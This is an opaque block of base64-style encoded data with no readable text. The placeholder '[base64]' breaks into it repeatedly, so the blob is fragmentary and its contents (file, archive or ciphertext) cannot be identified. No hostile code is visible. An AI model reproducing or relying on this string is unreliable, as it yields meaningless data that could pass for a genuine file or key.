vABRBIA1bURrorWT4FyPHbbwv44Bh8zGQxt/P3EmUGlpt6lj6GMLV/6ddhdOO1FyxyqlBLvXaZ1geQRILLxpNvSeEIEk4j310sGfly8oX9MDlFE/ZTk2W312NUF7dNWKrKFPyFpttO7Bgcoa1MZJ3jkymqy4H4pc0iAk9QV1sVHJcVvimYZi9GMThSByvjk4VR/hSrjgJkP+AiUsc+ABh+5j2nWQ2i/gpc/jgYoLKWVzQiDIdtAYpwJFRphR9EWdDluaW7+9dxgSYRnW87qjQrEkfhBAfbKhTnOTHe3SjTKudMK398HHoawWrJaZu+unkdDrM55s08kkh3Wmvo6+hdynn1y6TqIRqbFt4CdsTE2olIajAJywHpsz8YBNyzf5LylJFScFUI53jbJ/vPueDKBTR9q9zuCgurhnbr59PcR/9vJ/UHng4YBT5grnOmDk+uruy9b/aatZqwINp1R9ZAsbmRVQ5cHyv73m2ky6yJeiJnKk9qpmgaFGR2da+z7doCYFuqSTHp3NcIscB7wZxDNeTBAT9d2wC66Vgyi6fMQJuqc8qIO4aSWnkV74IlyrXVl6xP/pSLYWO/dDh/YKqE6gE5o+QM0UDt9uI8um52x9PdfI1HIP2t8I77vgW7xNdwQz5tMpDb1q1A4WdaivfXJaqSKzQsityclRj5W+E5+FDTiE7nJ7/MBx/N5gdN+HjwXr2ApC7scxNzZRe4rVw8Qfh9BZUDbUMvX1OZVc1mCk3apLfsp3CkBfKMWFqIyfBp2Wxo10+swgbH4N8sXgDUMSnKCtulPxhtx+3I1nGq4rRcFdD1x1QhnHyO34Nw7bQ8smD+NL/OshgkOjzGMQ+FdKJ/6tQEBpRUqfzvELrRWtUwS9OEe1ORM++hkF7wrYt6UzS40JDTuKJgooFLzUWcl+Ss9ds91ukvLywdGpNXtG3EKkKmlKqIzQNpdcpdCYAUkHJGC9kySPxk0Jvy96fgXsytw+o0hEWy+T4NXX8lwrV8KvxTVjkv3+Fs2V6ACPH2GKgVz45wLgAbIXEs0/0g457ashgRtrsS1sjo8RfS79g99w7oYJ0B9Tj65P2XnPS6NwAav/Ist5cfPi2oYyRWlvDmUtuSr7we2qCq8WGES4zoHJJgJaOSvrvIVbVEGJMfYyorvhm9f3ONqwkDwQrI2+Z5MoZ6TIulfAa1s1AhVUQNDRF/Yy7LF5iDktUqOo/wOjuGILujslX3I0dt1Aj2rH3XmnRKIpYLlMPIN5HWiDwhgLWs5URg69yBCLJj6up2hWwA3bapAkxPvBzk0nQIu5p4o8bOswEKpYlgMtPXl6a8cRN49dHZRDW1GNP3uwi/Yt5VqT5BU1M6KgAkKirdwWYhwPd5sM0mKp2spPvMhX43ZC+cEVZ2Hw04jA6WTrNirziuOCRDYjgcaSzk0WFUnCNPAOLI41BHXk9TAmMqn1b9XBgKeo3IGJIXliF8Ml8X5Ew/zYeU7bAMdpqhW+3fnciYtMCfv0nf3WmaBP5e5vbCi05WnUN1vQ7BWE5vdYTQthn02hSHHQCklrqN6Et5o7cYWhXegpPh26lxK/[base64]/R8KUj3wzvAf4RihDEPah0JFFZzwkeN+0r63u8JLI5VSv4sAG0xycoUswiDit9Iux+XbXpsP5/LIkweJ3Nu9jlpa+5IwL+sU2A8CSAJU2Aomgkit9Wj+ZiDAUXQ0ZO7RZCQQbEw/PITHJYE9hpA+ye4yXuy1tUjTk7exDXIoPTjXMkUf0pKN+lZtm+X8ovJ7N+1DfXih3eU/GVMFoXNKezK2miEZDPyxZDJ6x3ojqPtZai3IXy4NDGQX4OxloxqIrHptFOoFcUEHnkT7H/qVYltoi9kUWjjim4RqTu1koBIc0mGI5/QFH6ruRH4UpotqeREBPplia0/ZyvhP54W7zZ0j0dHCh51u0Vi+KoeV+ObQOJJev0gZTbhYenVtauTw66mIuX5OuE3+n232LUI/[base64]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[base64]/8o7yXpzGAUtTiaLXtR60QYPq7+yc+wh06UpyEbNsvFeo/U0AkuR4SlGS2p5N5XvDJHGf8VZtIAJ6Fluzd051UUBp+L6SklKhcd7WcbPlfA1RTBKX1eQdmOAvOs4tandwMWzJKFyqTDPvBfEPNLYvb7zGdVglb259cO6p4xtdkW4LHD6Yr+dgCiik8fBCaWzjt5T+m/[base64]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[base64]/KbbnO9Nz7Alwdlqw3fNStnQmZIrbpsNTnYV0ThyV3S4cdRMBTYLUS7AjwiueMPbb4jk1qpCgxetm+YTIkK4g1j2ce1uF3GpMZJfX/2LnJV1U3JzXpCyBvxzrBJ7Ghc7+I/UyBYvGtcrVRBTrcfDQT/BLnbgs7wuUGzkQvHcbpaz3B/9UQVYdiIwqv9E6KSell3MMDUqP1UWDTD4Jf2ISrd3f2W+/0t/kancCmCiRAOU2eKpqxhNPzz00GPZuIysiLsY8sIBguws3rI1Us4xZtbzWVaTQKpbpQ62Em8U/T9tJ2X4DF06eBQNgVvxXTs6sRRHFDElXh0AI1Z3Jw0TP+/yvmMM/aM/npBpXpUL0WwfD8Bp8nHyVZENaFpZl3I7WUya6/mqT7SQmNTnL8GkSLFIP74jb6eCjjCshco7MG8iSxj33ugQzjijEJImdRMWdGyhXszbVa8OC/DaGQP0j6FltQQ9nqsOb2MkgzcMm0O5nwAu4+GAkqSVOm2itYKNY90+eayN7tYOL2C7UdtSlwaaAdFqzm7Vxy+oOdi97USsto9tZ07CFU6TMIGppHTK3NZN0ZPbE5wViSk4fU3/k3w744ZoMBLhK8x1jxurH/[base64]/v297YBcceQUDDHTGKxAvzreJsnsbhfuTZtRiYtCdpjyNOL/JD7gKcjHR5sD8RCF+Wo9MCbKclxzp9Rco2/iRe8oEwAzErXEsGzy61m+ed1wGXeqodPuIFlS390ukP7LbDd/rYg4AWlUqid5HQSZ8NYf7UFsK+zyytIDGJNZTqgzUIw0d/fay6Clp25hnqpLXxpNAoxZlt4ADx76pqfsw/6hs0S5Q7haoLiW6iuyVMHDcskhtuchE3EBYzsvpgdgL9lqTqmHRBhP5FA4EI3GAuhcFPeRi+7Mm52WYcNUXZpb4792qTqlT4Z9psBZVIxPvqJuBDKEtcXDSEgn6LnNVGykNIlXO4mWrugxDbBlpS7SzEONkR/khhw+hbrqqbKLwV8cAagrNFXv4gWX3htgg5e56uA0Gzx7BEJMcJmve4CoJnyloocOjSPwC8vbqL938oj/JZ5euotJseZmPBzrXTdNcNWL9O7dr2FvbPbzbzDoavBjOvVB0Ac7XLi0nmOA6Ns01z4eVSeaJQoNfKnP8PtHBcaQ8exw5gQVlbn6IgCU3LEvXaGnbtWYWaKaYuAhq2gnFMiu57Ap6yMeQ+6jlb0T1qP3bFezTGcw6CvuijlGQypwr4lz2/31cTn4ShnFU99ait9ziH8GublFybAFOODWVEpTW0HJSEJ5EVc3W2JeDYgccdo81NeW/NYq/[base64]/OZdliNKk/N69s3ZfhEgKHQnUF108mkQfGnLTGfN6aTBxTS7Y4XhewGbPTMiv3E/fsWeuXHH2MV+ouNcgLangxqrdREVSWIy/VCyaApIzeEGgSXoUYoKq5NZ8Nt5cYH2udNj5YYX3Wc2VyvClBqX8ginxC8CUHw9aneop0VuM6yTlshYJCZAD6EShbntqQgNrKBMGhPEevuZyu/VmH2t05P21zvNmxQr876QtALwUtW+xFNMbv2FUfpSva6w394wAmTl1jHdrxZ5ptBhsD3l3Sqdnzx5Y8zaX/EH9LFm2VlIghJTkY8EG/YPgDOlpZlXN5smJeD3PTbpTVHZ5RJIKvuLbW3ALi9IcnBar1I0OeVQrOHMsTo4RHaI65PvHpmnOZzDV8GtdtBs4oT3tSVXarzEZrexhrgryvNQMNxbFT+rOk+bNNc1g6SeT0YfDt+WCuJiBZ2Zyv/OtgIITlGbovyrlakqL2R5Gl3DJXLG80Kyz9+xmTChTKcbyC+cA4Sf8x8u++S+5qZDoo4mm5xDElqHOXZ0jDU0KdYUIQW/M6rcSoHFyhib8SmfmbfyIAT8GfsbZJxU+61OaztqmScnYmM0EBTodVEWGP0eckapkjQHh/kA/pr+l4TPvW1DzomXUTp/1UMSJpxZZ0oxatHOBE5pLhhqJYkVrDtL2UWxAvXOl/Si15ui14KR1+thgVoe2BTV9M5aeIJfbhkwuo5Exafn2hwNAZQ8MtLHFteyi19ocwKBvwoBo57zaeo0NhEAH9g7Gs3T8WVgBPlpuNQF8Hf8mgE/9tgdeyEAXGtrA8j+b4RFcRkHmzPQNbFbx7cXDG9twfpkl/+YwK/cXiRuGpB2EYD7YezKTaQ7Xn3LJuDE7YDhHOciG2wN/40cW0qzpMsdT1N9SI/zdBBKpKasP2uHO4VROzYqusdQwUk/5YxhTK4k+84xq+/5e2dD84m0gOlE4MD0RrGGGN2WQrE0uyC1zi1spCCXMIrOJU73QQiEm6D7GOMQTl8XRZTBRZAVeb0+0/vt7yP0TPcS44CmdA7o9EuBEv5sVPnLAuZH119TPq17/p2ag7xOfU+DmnZAokXxJjIqma/UWD8s9gO+zSjb88ASJ6R9/hHOjYG2Ovg6Dg/[base64]/b9GzGUiCdkBN9YV1bLJL6qwy61h3s0UDfpYMnrWcekJMzd4ws3JslUyMitOpiB5iVNDrR/QlPz1SVnh5xPbnqYE4T6ZicUV7QOFqHephRPh38Shxl3ph8/DcIyBln6A4ZKsw888tjDEYTNXTwg4kME3Og68ZYArqdta90SDRpeusAUns/YQmPvUBavJ4vAwh3lrIoC2TR0PlhNcaF2rLFBcy6KV5i9GToML/EU4qmFXvRVbfaPXNFWkoaTp5kuo9cNwR5AzV5itpepgMcpejVtGbYNP8dzIBvuwl8daDdF6/c0tn/h+5RfSomyV9xMImK0Ca509OJZnKPEMHEnSspbn4idbZzOQemrIdKfF31PxK6BOM7r9tlgE71JgwB/ZMXtHX4e3vVbBXHAzJEXvDUyfE+ISf8dQURcwjxGkVs3BaBBEAqUhA7YPLoNvNjXmwC4o6MocnD13tvldnj/ikpzOdryB5oqSLXoGVSt+NPyL6kmDw4tjKj0AtW5UWKvupcCd891/Gs/6SAaRPhPX9qjhEP4MBwQK58VTXvPb5CgbVqrnNCM9/b66649oquk/VRWU1yAyr3F0U1jNz1xpIKnd5zoPni4mxD43YxQhBUEXd5cfuTY0QR5y65eCgh9t00eSAdsoylNa+/1ZB5PsFJQwrG0b/vtje6h1DdSnza3JV874j09X++hAl4JD3uzNoJu34jV7c1ZjHVMVkCWmQgnqtucdm62zgQGt5zt3Bh8PP0YM9PSRX1kFOH30jw7lbotGhADyERgX0ycskOCB1mU5GWyc1w2Wxg4dAugmLVyo3LPBI1Rshcn1sRn6K9FxyceK8pbey/qZEzWjWDtMJFBTs1Bb383fJ2LkPWQOQKl2bJhiunHl1EznU3vrA0NW1KuTvG4RHujQ7Xzu6NRS9m0+rCC1nSER4c/[base64]/qUDitLpWZksxT/VYw20SiwE6ILNB47oHNbQ/CdEqHdtsX/mOxx+wfKvL/ffpD+O4j4TUbDk67AzMsm6tHdSxZpw/lhkQhLQ87Qqgd02MeKzaOfO2aBtG+5vpiKOhRKOpPOa5/jVbGtBVaiT0rY1ydKwjUhgkmm0n94ZfzFfwfdeKOJHsWWlslVI1YZYPLYtdPkDtWK4skoWFnt3ylIsLPHodDKo/NkabbqeIRWz1zrfguAKI3OZDiWUFVCVGyC4uuXtX2WDZJ1bN5vAu+Lrue38NIT61vDWpzGNYEqT0DY8O+rr4j1WsW/cj/Q+Fhb8/[base64]/5loHuVOEaqN1BOGDrdU6wGgbyt6mAz1F57t+Ko9NzgERvnzyCTVsGuEWXQou4zULfeddlIWZMoEfbcvlHNHnM4oafyvlpdr7LaE0VnUZLKgdPupqMAoOQW8bvqm4iOI+WfuUQdFr1p/1ToTNsvZ+jCERXxCuyHvusiVlvd4KdaPNdKqcL1QpcQs7PLMbeG1bgh1MEw/Zq5qQ5DvB7/0oHlH+VC4dKsQ9E2vx/1UwAcKrmHDgzZSlARZpaIv6W85i4/SOW4f+8oAMcwmTxZZx1yIW4Woa8UU2VkHS1GE7amSwaOX2MGLspDc2CmMFv5Q3qS83aenVobcJyznlaTQidUbQslmhQLoFvAs5eyT+2NZFwQNnWCYQLb/QYeWq9ga8Onf6iV1fUHRlDiPLYeXp81iZP74sGGwgg+f+PlLt/[base64]/6GdUHO2vLOYEoqeOdtqtfYiMZES24doEaABCJpd1YPhird7v54Ci1PVu4StHc5L0wjCGpV/PXZRqs3ZnKJjB8ayk5TkEd71iugseKBvy/SU67Uq+xc7diXFgwOXIGWwBpRBy9K/v5axcAexc8Nve67xguA+va/DZEUiDquLgutdzxOJeBjNk4FbIAnA17J3JKWZliDE9YHEBHPUHnzjX5c/tXSRJXlUTiCcrjXJAsWRTMNkSdjTFzwTbC20GiRQ5KP1K1yMpgckncnqhgrRhjYhuvjrs2s7GXkKi7dBgUca+7dCZebjAJIzJ/T1DbbmDDd8nsI8CltsJqzv8Jur96tP+OXX2YDar8omQrWOhfsNPTILtgb8KDX/gRfh415QPBDGXyZ0APkHS71XdtU0in9jVLH4rnUWUjMXjRvaYe2+f3u5qDsmHV/pgNbI5Tk1lzqQdHsPzjabuc/0C8703gCl3TDsXutgdKCMn3ldHln0z1SDB4o9OFdAK8ieuQDeGTg1QH7lCn0wzrIN4pVybOM0H56XWFYiov9pe8meTDVqbSlb2EjeUBBRpNlEzFjPXbRkB0g4JyJ9GNei2EyCByS0JKC8o2LHFxRnkJaJJm0afxH0bZLuH38K3u+0pzimRzEJXEZO60sCSDFKmPT6kd/H1yNDSALaazna7WmgWDotbGPiodc976kv6+6zfwM/gNJwg4jCfHGOZJtJNBtfHhzy9OFmtFs/oaV4dS/wuJdE7y08MxJklmxDNOs9X/tcLfSRqdCXhQg6Y9XwPzCh6WQYRPQlocW/RNNi3n+89iMO4O4qLcSOfc3UPPUvYmmY9jrEWSNb30wUyWlQBjPOHea9mVXmqe8L927vOeMPj8bdI/+N8j1YEnJFD3Dwxn5BNFuGuA+n65qgLfsy11oDVheOKCqBMozFWkmUZlGLjdFXG/6AJpbnvpZaf/IoCEqNuPX+uDwzV8tqJ1zJO21hzN5Ha/ynbgiOJQAZI+uhIiy1diGy3su40GF4VDSCv/p/difVnPqpGsEe6zhsHJQNNUZiSohG2tqnzR9cuHVEEgdI6Y/OjjhMYV6upXItZP9kIYuhofl0onkmud/SKXyvMPYhgcGxmOrMrv0mTz6xj1GJfjZe8tP66NWc433jhoqridk3kSafBxoHmjhfbAXN4EoEy6u7O+ppFIrD9LBEjYmlzjueH1bgnSJPAoLNXgB5dRxvcwmk/owvSbg2XN+u4lb5q4zeF3JtRo2HpNHbC957FPxr97CGE4l9Tzw0qfbQGj2DoWC9erD9lHc3M6m6MlgVxeyrk61giapvkos5Zkkd0uQHNFqP4GznZzGD3yaYZw/U8kFgALfAjBHEKJZz/9vm7OK38nIU1LbGmZa7RinIK4UgowSMBfdlb6JTsBPCgqw2YEaM0LK7ZRy2eQWm0nTdOVjQ/[base64]/3jnZGtUZTavFYHyQySi1RSMF2e0YVIOMSlom5opQxfkP380dXgFk2q8jsk0A+8Y/MIPD9uV7DKATpvrIumWK7Kg3NWCp+iEGzDcQCaFiwbBpEo/JkYW9IQamPfS+MzOoICYPbFsIP5o/JNMEcTEXy08IVRAftB2e94ErcyaU5nJkkQ3tXTiOxJ7qAHQhWEPtHDkMxqppPB0YvDAbfPNzCYm/V3+RyUMAy7hV5mFgnBsigaZvh+Fu8nqy/+0EHp11f32elSQbgu+qtTBDlbU02KSDZ5n+kZZV2lJVEo+exRxwYviEf13lcSHW1Eh1vFf1gaRuqmh6NcByUbxiKyg27B8LMmmMtmd9vIEZoAx9zt2MfJgLKOYaBIvl4ynGaclPXqpd1hszqBoJrZ5WRDfqdjCODSSZNdIRYkr1MY584BRAtMfNLuMXeCE3t3/ySQTgV+SKL8ydatungcv/nasLzVwDbKc14WzxQyubyusMu2JGMa3bh31uAC9D1JNgHjoZ/ObPwyO7IP+j7UW6YdGb9sMLCaBB3ljuBF6SU7dNC/Yj4PReNqY0iLLYPFhbiwjjcXvv/WIL1+SbUJlyRXLT1qMfWEQV3XFFwUxnhDGpil3D1CwjRQYeZbaEJzPc3VO+6zvySeJ063+Gf7Ounhl29n/vZTBCyOqMfm4/cyLmYR1D8F6blYMpI0y4WZLng7w7BgSVSuLqvqxhCDmgRJByib3y4XDw0CQ9qlLMIIsDwRdf/Z0NE06wDCzqk4BlIC/lV2Xm99cHx2uLNumkx1t9xsPQ99SGri6Y73xZODRuN6aaO5rmXKcDPjDhVOD4VOmFRd6GooYjBwB1UWvRE58OVE93NRc08BS93PiCoMZTDXm/2zXQuC0cnRTE0yk4MmWeozkLpebUkV98Es4teT6rFImQQh9CQ+InZUrZKMDN21avPYuGLZGMruKoUW7T17OAWD9wpnd2uNTVJQliHfIbqvb/WJEQqpFrtsyPY7xJij8M+awEhOfdAL6L6XH74gfqvrzjFOE7+ejP8HP/Xr6JfgijDJ/c3yW0evDeRguRtG9uez3tZ70ucWReKZa1kF4DJpoyIAnJt5NIAMbfihLJ6z8YxwGP/ds6xT+VDjziXpOz7FzIAi51lvG2K8pnMORC4mGT8U7rhO+/00btqjDCJyJnOtwgP+PqVDFXzHKw2rPBkrMO07vsyIB1rjSEuSyRoeW5XcAnYBPwVoZMoQIQeKcBRdGeMJEFhkJZmEBnguyN6r5qhO4MN4xH3xW2jS+lLAUvvOsAbVf/hyZ0aTc1xbMIqWxUh7t3fHwRrKvIJPMcOxGAM7y1OaOUUnhFvCCACr11N6VjQW21OUA1hej+lx3BAlKUTiy4xkH9+44ae2HkRaFYYWCy3+kQij9oC4/0iqqrdJo7QpGuznqUmeDlK0XYcNm5Uosfef9gYEzNlYScFenGMLoOQ1Nyh6C/h79JaGPbmPcXdsfyQawfEc1BPXllguLyHJEehfyrd/hMOFlwEjqOC3Om2mbVSWdMxTByjn2sdvg6Ywkwks6Hk7hyJtXBOUUHNKPsEEh7WAvfWxoJ/9ClE4DvqyiU5JbJqWyxpK6omnBRTwu5D7ubSJ4gIYF0xY+n9/2qLPNo2